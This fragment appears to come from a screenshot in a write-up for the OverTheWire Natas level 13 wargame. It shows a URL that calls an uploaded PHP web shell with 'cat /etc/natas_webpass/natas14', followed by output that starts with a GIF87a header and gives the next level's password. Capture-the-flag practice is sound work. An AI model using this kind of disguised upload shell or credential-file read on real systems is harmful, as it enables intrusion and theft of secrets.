 natas13.natas.labs.overthewire
Not Secure natas13.natas.labs.overthewire.org/upload/wkqvq1qzxf.php?e=cat%20/etc/natas_webpass/natas14
GIF87aLg96M10TdfaPyVBkJdjymbllQ5L6qdl1